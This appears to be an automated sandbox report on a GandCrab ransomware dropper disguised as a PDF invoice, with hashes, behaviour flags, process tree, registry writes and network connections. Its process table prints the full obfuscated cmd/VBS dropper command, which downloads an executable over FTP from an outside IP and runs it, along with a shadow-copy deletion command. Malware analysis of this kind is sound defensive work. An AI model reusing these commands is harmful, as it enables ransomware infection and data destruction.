| File name: | Due-Today-invoice-INV-9051-from-Vandaley-Industries.pdf.js |
| Full analysis: | https://app.any.run/tasks/f674dd2e-85d6-4ed7-a975-a0405d63a5ef |
| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | April 15, 2019, 08:37:09 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | A87FBDC072ECDC88665856A2A84C38F3 |
| SHA1: | 1D10200D99FAC3378A6CB2231171F3960E686397 |
| SHA256: | 52EBD63B322A582D4BD845B8F53ACB5243E87EE133C970652AC5EBA7554615DF |
| SSDEEP: | 24:d+XNPMGr+IbqZfi0tpD7BMm+K0KQa/MYMDs90EpvB:uiGr+IbqZfi0rD7Cm+K0KQa/MYMw90ED |
MALICIOUS
Application was dropped or rewritten from another process
- FEZ.EXE (PID: 3508)
Writes file to Word startup folder
- FEZ.EXE (PID: 3508)
Actions looks like stealing of personal data
- FEZ.EXE (PID: 3508)
Renames files like Ransomware
- FEZ.EXE (PID: 3508)
Deletes shadow copies
- FEZ.EXE (PID: 3508)
Dropped file may contain instructions of ransomware
- FEZ.EXE (PID: 3508)
GANDCRAB detected
- FEZ.EXE (PID: 3508)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2944)
Executes scripts
- cmd.exe (PID: 3964)
Executable content was dropped or overwritten
- WScript.exe (PID: 3276)
Creates files in the program directory
- FEZ.EXE (PID: 3508)
Reads the cookies of Mozilla Firefox
- FEZ.EXE (PID: 3508)
Creates files in the user directory
- FEZ.EXE (PID: 3508)
INFO
Dropped object may contain Bitcoin addresses
- FEZ.EXE (PID: 3508)
Dropped object may contain TOR URL's
- FEZ.EXE (PID: 3508)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 952 | timeout 13 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2828 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2880 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | FEZ.EXE | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2944 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Due-Today-invoice-INV-9051-from-Vandaley-Industries.pdf.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3276 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\F8e.vbs" | C:\Windows\System32\WScript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3508 | FEZ.EXE | C:\Users\admin\AppData\Local\Temp\FEZ.EXE | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3964 | "C:\Windows\System32\cmd.exe" /c cd %temp% &@echo K4k = "ftp://sanritu-m:sanritu-m1234@153.122.130.78/www/1/worker.exe">>F8e.vbs &@echo Y2h = J2t("LK`4K^K")>>F8e.vbs &@echo Set I3k = CreateObject(J2t("SY^SR84^SRNZZV"))>>F8e.vbs &@echo I3k.Open J2t("MKZ"), K4k, False>>F8e.vbs &@echo I3k.send ("")>>F8e.vbs &@echo Set O3w = CreateObject(J2t("GJUJH4YZXKGS"))>>F8e.vbs &@echo O3w.Open>>F8e.vbs &@echo O3w.Type = 1 >>F8e.vbs &@echo O3w.Write I3k.ResponseBody>>F8e.vbs & @echo O3w.Position = 0 >>F8e.vbs &@echo O3w.SaveToFile Y2h, 2 >>F8e.vbs &@echo O3w.Close>>F8e.vbs &@echo function J2t(C4s) >> F8e.vbs &@echo For O2x = 1 To Len(C4s) >>F8e.vbs &@echo X7a = Mid(C4s, O2x, 1) >>F8e.vbs &@echo X7a = Chr(Asc(X7a)- 6) >>F8e.vbs &@echo W5m = W5m + X7a >> F8e.vbs &@echo Next >>F8e.vbs &@echo J2t = W5m >>F8e.vbs &@echo End Function >>F8e.vbs& F8e.vbs &dEl F8e.vbs & timeout 13 & FEZ.EXE | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
549
Read events
519
Write events
30
Delete events
0
Modification events
| (PID) Process: | (2944) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2944) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3964) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3964) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3276) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3276) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3276) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3276) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3276) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3276) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
2
Suspicious files
421
Text files
338
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3508 | FEZ.EXE | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\boot.sdi | — | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim.ibausishxp | — | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\System Volume Information\SPP\OnlineMetadataCache\{05ed3515-06b3-48f6-8cf2-bf24b1bf0727}_OnDiskSnapshotProp | — | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim | — | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\System Volume Information\SPP\OnlineMetadataCache\{16d74681-6bc3-4c44-97f0-8b8dfefe2355}_OnDiskSnapshotProp | — | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\Recovery\IBAUSISHXP-MANUAL.txt | text | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\System Volume Information\SPP\OnlineMetadataCache\{38e8535f-27d0-4352-aa3a-ce4178930102}_OnDiskSnapshotProp | — | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\Program Files\IBAUSISHXP-MANUAL.txt | text | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\System Volume Information\SPP\OnlineMetadataCache\{3cc0f82b-873a-4e59-b89f-689fbdf88af9}_OnDiskSnapshotProp | — | |
MD5:— | SHA256:— | |||
| 3508 | FEZ.EXE | C:\PerfLogs\IBAUSISHXP-MANUAL.txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
0
Threats
2
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3276 | WScript.exe | 153.122.130.78:21 | — | GMO CLOUD K.K. | JP | suspicious |
3276 | WScript.exe | 153.122.130.78:33129 | — | GMO CLOUD K.K. | JP | suspicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
3276 | WScript.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
3276 | WScript.exe | Potential Corporate Privacy Violation | ET INFO .exe File requested over FTP |